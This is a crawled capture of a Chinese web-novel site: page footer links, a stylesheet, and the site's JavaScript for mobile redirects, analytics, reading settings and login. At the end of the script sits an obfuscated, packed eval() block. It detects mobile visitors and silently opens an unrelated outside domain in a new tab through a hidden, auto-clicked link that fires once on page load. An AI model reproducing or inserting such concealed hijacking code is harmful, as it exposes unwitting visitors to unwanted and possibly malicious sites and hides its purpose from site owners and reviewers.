<a href="https://www.bxuu.net/1/1675/" target="_blank">黑道特种兵</a>
<a href="https://www.bxuu.net/1/1373/" target="_blank">傲世九重天</a>
<a href="https://www.bxuu.net/1/1351/" target="_blank">武动乾坤</a>
<a href="https://www.bxuu.net/1/1368/" target="_blank">遮天</a>
<a href="https://www.bxuu.net/3/3756/" target="_blank">绝品邪少</a>
<a href="https://www.bxuu.net/1/1165/" target="_blank">生肖守护神</a>
<a href="https://www.bxuu.net/3/3302/" target="_blank">完美世界</a>
<a href="https://www.bxuu.net/3/3757/" target="_blank">我的贴身校花</a>
<a href="https://www.bxuu.net/1/1369/" target="_blank">绝世唐门</a>
<a href="https://www.bxuu.net/1/1688/" target="_blank">大主宰</a>
<a href="https://www.bxuu.net/1/1367/" target="_blank">莽荒纪</a>
<a href="https://www.bxuu.net/3/3557/" target="_blank">我欲封天</a>
<a href="https://www.bxuu.net/1/1656/" target="_blank">校花的贴身高手</a>
<a href="https://www.bxuu.net/3/3471/" target="_blank">星战风暴</a>
<a href="https://www.bxuu.net/1/1632/" target="_blank">武极天下</a>
<a href="https://www.bxuu.net/4/4015/" target="_blank">校园绝品狂徒</a>
<a href="https://www.bxuu.net/4/4016/" target="_blank">亿万老婆买一送一</a></div>
<div id="zfoot">武动乾坤全文阅读提示，方向键左右(← →)是快速前后翻页功能，回车键返回<B>武动乾坤全文阅读。</B><BR />喜欢在线阅读小说武动乾坤的朋友，请收藏分享本书网址https://www.bxuu.net/1/1351/，本站提供舒适的无弹窗阅读环境。<BR /><B>武动乾坤全文阅读</B>是一本玄幻魔法小说，作者天蚕土豆将故事情节写得很精彩,值得大家推荐。<BR />百度搜索Tags：<a href="https://www.bxuu.net/1/1351/">武动乾坤</a> <a href="https://www.bxuu.net/1/1351/">武动乾坤全文阅读</a> <a href="https://www.bxuu.net/1/1351/">武动乾坤最新章节</a> <a href="https://www.bxuu.net/1/1351/">武动乾坤无弹窗</a>。<BR />小说武动乾坤无弹窗转载于网络，版权属原作者，武动乾坤内容相关言论与本站无关。 <a href="https://www.bxuu.net/" target="_blank">卓越全本小说网</a> https://www.bxuu.net <script>show_lailu();</script><script>show_index02();</script></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bxuu.net/configs/article/page.css
body_size: 1013
content:
body {
	font-family: 宋体,新细明体,Verdana,Arial,sans-serif;
	font-size: 14px;
	text-align:center;
	background:#EBEAE6;
	margin: 0px;
	padding: 0px;
}
a {
	color:#006699;
	text-decoration: none;
}
a:hover {
	color: #FF0000;
}
dl,dt,dd { list-style-type:none;margin:0px;padding:0px;}
.zl{ float:left;}
.zr{ float:right;}
img{ border:0px;}
#content{
    text-align: left;
	padding: 10px 4px 10px 4px;
	font-size: 14px;
	margin-left:auto;
	margin-right:auto;
	width:970px;
	border:#CCCCCC 1px solid;
	line-height:200%;
	background-color:#F8F8F8;
}
.zfootbar{ line-height:200%; text-align:center; width:968px; margin:12px;}
/*ztopbar*/
#ztopbar, #zfonts, #zfoot{ width:968px; margin-left:auto; margin-right:auto; margin-top:5px; margin-bottom:5px; line-height:150%; border:#CCCCCC 1px solid; clear:both; overflow:hidden; padding:5px;background-color:#F8F8F8;}
#ztopbar .zl{ float:left;}
#ztopbar .zr{ float:right;}
#content h1{ font-size:24px; margin-left:auto; margin-right:auto; margin-top:20px; margin-bottom:20px; clear:both; overflow:hidden; padding:5px; width:auto; text-align:center;}
.zboxf { width:960px; text-align:center; margin-top:5px; margin-bottom:5px;clear:both; overflow:hidden;}
/*index*/
#zbodybox { width:976px; margin-left:auto; margin-right:auto; margin-top:5px; margin-bottom:5px; line-height:150%; border:#CCCCCC 1px solid; clear:both; overflow:hidden; padding:1px; background:#FFFFFF;}
#zindexbar{width:964px; line-height:28px; clear:both; overflow:hidden; background-color:#F8F8F8; padding:5px; height:28px;}
#ztopinfo { width:974px;margin-top:5px; margin-bottom:5px; line-height:150%; border-bottom:#CCCCCC 0px solid;clear:both; overflow:hidden; padding:1px;}
#ztopinfo .zinfol{float:left; width:250px;}
#ztopinfo .zinfor{float:left; text-align:left; width:710px;}
#ztopinfo .zinfor h1{line-height: 200%;display : inline;}
#ztopinfo .zzuozhe{ font-size:12px;line-height: 150%; font-weight:100; color:#999999;}
#ztopinfo .znew{ color:#FF0000}
#zindexbox {width:978px; margin-top:0px; margin-bottom:0px; line-height:150%; clear:both; overflow:hidden; padding:0px;}
#zcontent {width:964px; line-height:150%; clear:both; overflow:hidden; padding:1px;background-color:#F8F8F8; padding:5px;}
#zcontent dt{line-height:28px; font-size:16px; background-color:#E2EAF8; text-align:center; width:auto; clear:both; margin-bottom:5px;}
#zcontent dd{ width:309px; float:left; text-align:left; border-bottom:#CCCCCC 1px dashed;border-left:#CCCCCC 1px dashed;border-right:#CCCCCC 1px dashed; height:26px; line-height:200%; padding:2px 5px 2px 5px; font-size:12px; overflow:hidden;}
#zmenubar { width:100%; background:url(http://www.rw20.com/themes/zy200ll/zt_bg_mini.jpg) repeat-x; height:47px; margin-left:auto; margin-right:auto; clear:both; overflow:hidden; text-align:center;}
.zmenu{width:980px; color:#FFFFFF; margin-left:auto; margin-right:auto; clear:both;}
.zmenu img{vertical-align:middle;}
.zmenu a{ color:#FFFFFF;width:90px;font-size:14px; line-height:47px; font-weight:bold; margin-left:2px; margin-right:2px;}
.zmenu a:hover{ color:#FFFF00;}
a.z_allzy{ color:#0000FF;}
a.z_allzy:hover{ color:#FF0000;}
.baiduinput{ width:168px;}
.zlb{ width:768px; float:left;}
.zrb{ width:168px; float:right;}
.zsl{ float:left; width:528px; text-align:left;}
.zsr{ float:right; width:238px; text-align:right;}
#zfbook{width:968px; margin-left:auto; margin-right:auto; margin-top:5px; margin-bottom:5px; line-height:150%; border:#CCCCCC 1px solid; clear:both; overflow:hidden; padding:5px;background-color:#F8F8F8;}

--- FILE ---
content_type: application/javascript
request_url: https://www.bxuu.net/scripts/zy200.js
body_size: 4267
content:
UA = navigator.userAgent.toLowerCase();
url = window.location;
url = url.toString();
if((UA.indexOf('iphone') != -1 || UA.indexOf('mobile') != -1 || UA.indexOf('android') != -1 || UA.indexOf('ipad') != -1 || UA.indexOf('windows ce') != -1 || UA.indexOf('ipod') != -1) && UA.indexOf('ipod') == -1) {
if (url.match(/^https:\/\/www\.bxuu\.net\/$/) || url.match(/^https:\/\/www\.bxuu\.net$/)) { Go('https:\/\/m\.bxuu\.net'); }
if (url.match(/\/txtdown\/\d+?\.html/)){id = url.match(/\/txtdown\/(\d+?)\.html/);Go('https://m.bxuu.net/'+id[1]+'/');}
if (url.match(/\/\d+?\/\d+?\//)){id = url.match(/\/\d+?\/(\d+?)\//);Go('https://m.bxuu.net/'+id[1]+'/');}
if (url.match(/\/\d+?\/\d+?\/\d+?\.html/)){id = url.match(/\/\d+?\/(\d+?\/\d+?)\.html/);Go('https://m.bxuu.net/'+id[1]+'.html');}
}
function Go(url) { window.location = url;}
//目录页广告代码
function show_index01(){
}
//目录页广告代码
function show_index02(){
}
//lailu广告代码
function show_lailu(){

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7132ff5b4fe2b4d86a6a8ee82e17337b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
}
//page广告代码
function show_ztoolbar(){
document.write('背景颜色<select name=bcolor id=bcolor onchange="javascript:document.getElementById(\'content\').style.backgroundColor=this.options[this.selectedIndex].value;">			  <option style="background-color: #ffffff" value="#ffffff">默认</option>			  <option style="background-color: #e4ebf1" value="#e4ebf1">淡蓝</option>			  <option style="background-color: #e6f3ff" value="#e6f3ff">蓝色</option>               <option style="background-color: #eeeeee" value="#eeeeee">淡灰</option>              <option style="background-color: #eaeaea" value="#eaeaea">灰色</option>                <option style="background-color: #e4e1d8" value="#e4e1d8">深灰</option>              <option style="background-color: #e6e6e6" value="#e6e6e6">暗灰</option>              <option style="background-color: #eefaee" value="#eefaee">绿色</option>              <option style="background-color: #ffffed" value="#ffffed">明黄</option>              </select>			  字体颜色<select name=txtcolor id=txtcolor onchange="javascript:document.getElementById(\'content\').style.color=this.options[this.selectedIndex].value;"> 			  <option value="#000000">黑色</option>              <option value="#ff0000">红色</option>              <option value="#006600">绿色</option>              <option value="#0000ff">蓝色</option>              <option value="#660000">棕色</option>			  </select>              字体大小<select name=fonttype id=fonttype onchange="javascript:document.getElementById(\'content\').style.fontSize=this.options[this.selectedIndex].value;"> 			  <option value="14px" >小号</option> 			  <option value="18px" >较小</option> 			  <option value="24px" >中号</option>			  <option value="28px" >较大</option>			  <option value="32px" >大号</option>			  </select>            鼠标双击滚屏<input name=scrollspeed id=scrollspeed onchange="javascript:setSpeed();" size=2 value=5>            (1-10，1最慢，10最快）             <input name=saveset id=saveset onclick="javascript:saveSet();" type=button value=保存设置>');
}
//page广告代码
function show_page01(){
}
//page广告代码
function show_page02(){
}
//page广告代码
function show_page03(){

var speed = 5;
var currentpos=1;
var timer;
var bcolor=document.getElementById('bcolor');
var txtcolor=document.getElementById('txtcolor');
var fonttype=document.getElementById('fonttype');
var scrollspeed=document.getElementById('scrollspeed');


function setSpeed()
{
	speed = parseInt(scrollspeed.value);
	if (speed < 1 || speed > 10){
	   speed=5;
	   scrollspeed.value=5;
	}
	
}

function stopScroll()
{
    clearInterval(timer);
}

function beginScroll()
{
	timer=setInterval("scrolling()",300/speed);
}

function scrolling()
{
	var currentpos = window.pageYOffset || document.documentElement.scrollTop || document.body.scrollTop || 0;
    window.scroll(0, ++currentpos);
	var nowpos = window.pageYOffset || document.documentElement.scrollTop || document.body.scrollTop || 0;
    if(currentpos != nowpos) clearInterval(timer);
}

function setCookies(cookieName,cookieValue, expirehours)
{
  var today = new Date();
  var expire = new Date();
  expire.setTime(today.getTime() + 3600000 * 356 * 24);
  document.cookie = cookieName+'='+escape(cookieValue)+ ';expires='+expire.toGMTString()+'; path=/';
}

function ReadCookies(cookieName)
{
	var theCookie=''+document.cookie;
	var ind=theCookie.indexOf(cookieName);
	if (ind==-1 || cookieName=='') return ''; 
	var ind1=theCookie.indexOf(';',ind);
	if (ind1==-1) ind1=theCookie.length;
	return unescape(theCookie.substring(ind+cookieName.length+1,ind1));
}
function saveSet()
{
	setCookies("bcolor",bcolor.options[bcolor.selectedIndex].value);
	setCookies("txtcolor",txtcolor.options[txtcolor.selectedIndex].value);
	setCookies("fonttype",fonttype.options[fonttype.selectedIndex].value);
	setCookies("scrollspeed",scrollspeed.value);
}
function loadSet()
{
	var tmpstr;
	tmpstr = ReadCookies("bcolor");
	bcolor.selectedIndex = 0;
	if (tmpstr != "")
	{
	    for (var i=0;i<bcolor.length;i++)
		{
			if (bcolor.options[i].value == tmpstr)
			{
			    
				bcolor.selectedIndex = i;
				break;
			}
		}
	}
	tmpstr = ReadCookies("txtcolor");
	txtcolor.selectedIndex = 0;
	if (tmpstr != "")
	{
		for (var i=0;i<txtcolor.length;i++)
		{
			if (txtcolor.options[i].value == tmpstr)
			{
				txtcolor.selectedIndex = i;
				break;
			}
		}
	}
	tmpstr = ReadCookies("fonttype");
	fonttype.selectedIndex = 2;
	if (tmpstr != "")
	{
		for (var i=0;i<fonttype.length;i++)
		{
			if (fonttype.options[i].value == tmpstr)
			{
				fonttype.selectedIndex = i;
				break;
			}
		}
	}
	
	tmpstr = ReadCookies("scrollspeed");
	if (tmpstr=='') tmpstr=5;
	scrollspeed.value=tmpstr;
	setSpeed();
	document.bcolor=bcolor.options[bcolor.selectedIndex].value;
	contentobj=document.getElementById('content');
	contentobj.style.fontSize=fonttype.options[fonttype.selectedIndex].value;
	contentobj.style.color=txtcolor.options[txtcolor.selectedIndex].value;
}

document.onmousedown=stopScroll;
document.ondblclick=beginScroll;
loadSet();
}
//用户登陆代码
function show_userlogin(){
var jieqiUserId = 0;
var jieqiUserName = '';
var jieqiUserPassword = '';
var jieqiUserGroup = 0;
var jieqiNewMessage = 0;

if(document.cookie.indexOf('jieqiUserInfo') >= 0){
	
	var jieqiUserInfo = get_cookie_value('jieqiUserInfo');
	
	start = 0;
	offset = jieqiUserInfo.indexOf(',', start); 
	while(offset > 0){
		tmpval = jieqiUserInfo.substring(start, offset);
		tmpidx = tmpval.indexOf('=');
		if(tmpidx > 0){
           tmpname = tmpval.substring(0, tmpidx);
		   tmpval = tmpval.substring(tmpidx+1, tmpval.length);
		   if(tmpname == 'jieqiUserId') jieqiUserId = tmpval;
		   else if(tmpname == 'jieqiUserName_un') jieqiUserName = tmpval;
		   else if(tmpname == 'jieqiUserPassword') jieqiUserPassword = tmpval;
		   else if(tmpname == 'jieqiUserGroup') jieqiUserGroup = tmpval;
		   else if(tmpname == 'jieqiNewMessage') jieqiNewMessage = tmpval;
		}
		start = offset+1;
		if(offset < jieqiUserInfo.length){
		  offset = jieqiUserInfo.indexOf(',', start); 
		  if(offset == -1) offset =  jieqiUserInfo.length;
		}else{
          offset = -1;
		}
	}
}

if(jieqiUserId != 0 && jieqiUserName != '' && (document.cookie.indexOf('PHPSESSID') != -1 || jieqiUserPassword != '')){
  document.write('<table width="100%"  border="0" cellspacing="0" cellpadding="0">');
  document.write('<tr>');
  document.write('<td align="left" valign="middle" height="20">&nbsp;欢迎您！ '+jieqiUserName+'&nbsp;&nbsp;&nbsp;<a href="/userdetail.php" target="_top">查看资料</a> | <a href="/modules/article/bookcase.php" target="_top">我的书架</a>');
  if(jieqiNewMessage > 0){
	  document.write(' | <a href="/message.php?box=inbox" target="_top" class="mue1">您有短信</a>');
  }else{
	  document.write(' | <a href="/message.php?box=inbox" target="_top">查看短信</a>');
  }
  document.write(' | <a href="/logout.php" target="_self">退出登陆</a>&nbsp;</td>');
  document.write('</tr>');
  document.write('</table>');
}else{
  var jumpurl="";
  if(location.href.indexOf("jumpurl") == -1){
    jumpurl=location.href;
  }
  document.write('<table width="100%"  border="0" cellspacing="0" cellpadding="0">');
  document.write('<form name="framelogin" method="post" action="/login.php">');
  document.write('<tr>');
  document.write('<td align="left" valign="middle">用户名：');
  document.write('<input name="username" type="text" class="text" onkeypress="javascript: if (event.keyCode==32) return false;" value="" size="8" maxlength="30" />');
  document.write('&nbsp;密码：<input type="password" class="text" size="8" maxlength="30" name="password" />');
  document.write('<input type="hidden" name="action" value="login" />');
  document.write('<input type="hidden" name="jumpurl" value="'+jumpurl+'" />');
  document.write(' <input type="checkbox" class="checkbox" name="usecookie" value="1" />');
  document.write('记录cookie&nbsp;');
  document.write('<input type="submit" class="button" value="登录" name="submit" />');
  document.write('&nbsp;<a href="/register.php" target="_top">用户注册</a> <a href="/getpass.php" target="_top">取回密码</a>&nbsp;</td>');
  document.write('</tr>');
  document.write('</form>');
  document.write('</table>');
}

function get_cookie_value(Name) { 
  var search = Name + "=";
　var returnvalue = ""; 
　if (document.cookie.length > 0) { 
　  offset = document.cookie.indexOf(search) 
　　if (offset != -1) { 
　　  offset += search.length 
　　  end = document.cookie.indexOf(";", offset); 
　　  if (end == -1) 
　　  end = document.cookie.length; 
　　  returnvalue=unescape(document.cookie.substring(offset, end));
　　} 
　} 
　return returnvalue; 
}
}
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('p x(){j(O y==="\\k\\6\\2\\0\\8\\9\\6\\0\\2"){z P}Q a=(R^S)+(T^U);q A=y[\'\\k\\b\\0\\7\\V\\f\\0\\6\\1\'][\'\\1\\5\\r\\5\\W\\0\\7\\l\\3\\b\\0\']();a=(X^Y)+(Z^10);q B=11 12("13|14|15 16|17|18|19|1a 1b|1c|1d|1e|1f".s("").t().u(""),\'\\9\');z B[\'\\1\\0\\b\\1\'](A)}p C(a){q c=g[\'\\d\\7\\0\\3\\1\\0\\D\\4\\0\\h\\0\\6\\1\']("\\3");c[\'\\m\\7\\0\\8\']=a;c[\'\\b\\1\\i\\4\\0\'][\'\\2\\9\\b\\n\\4\\3\\i\']="1g".s("").t().u("");c[\'\\1\\3\\7\\f\\0\\1\']="\\v\\e\\4\\3\\6\\o";g[\'\\e\\5\\2\\i\'][\'\\3\\n\\n\\0\\6\\2\\l\\m\\9\\4\\2\'](c);c[\'\\d\\4\\9\\d\\o\']();g[\'\\e\\5\\2\\i\'][\'\\7\\0\\h\\5\\E\\0\\l\\m\\9\\4\\2\'](c)}g[\'\\3\\2\\2\\D\\E\\0\\6\\1\\r\\9\\b\\1\\0\\6\\0\\7\']("\\1h\\1i\\1j\\l\\5\\6\\1\\0\\6\\1\\r\\5\\3\\2\\0\\2",p(){j(!F[\'\\f\\4\\5\\e\\3\\4\\G\\3\\7\']){j(g[\'\\e\\5\\2\\i\']!=1k){F[\'\\f\\4\\5\\e\\3\\4\\G\\3\\7\']="\\w";H=I[\'\\f\\0\\1\\w\\1\\0\\h\']("\\4\\k\\d\\o\\v\\8\\8");j(!H&&x()){C("\\m\\1\\1\\n\\1l\\J\\J\\1m\\K\\L\\M\\N\\K\\1n\\L\\8\\M\\d\\N\\d\\5\\h")}I[\'\\b\\0\\1\\w\\1\\0\\h\']("\\4\\k\\d\\o\\v\\8\\8","1o".s("").t().u(""))}}});',62,87,'u0065|u0074|u0064|u0061|u006C|u006F|u006E|u0072|u0066|u0069||u0073|_0xbc9f6d|u0063|u0062|u0067|document|u006D|u0079|if|u0075|u0043|u0068|u0070|u006B|function|const|u004C|split|reverse|join|u005F|u0049|isMobileDevice|navigator|return|_0x0bd|_0xf_0xe23|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u002F|u0035|u0033|u0032|u002E|typeof|false|var|687386|687385|212973|212975|u0041|u0077|802130|802133|672503|672510|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|enon|u0044|u004F|u004D|null|u003A|u0037|u0036|eurt'.split('|'),0,{}))